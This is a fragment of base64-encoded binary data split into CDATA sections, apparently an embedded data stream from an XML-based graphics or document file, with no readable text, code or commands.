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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
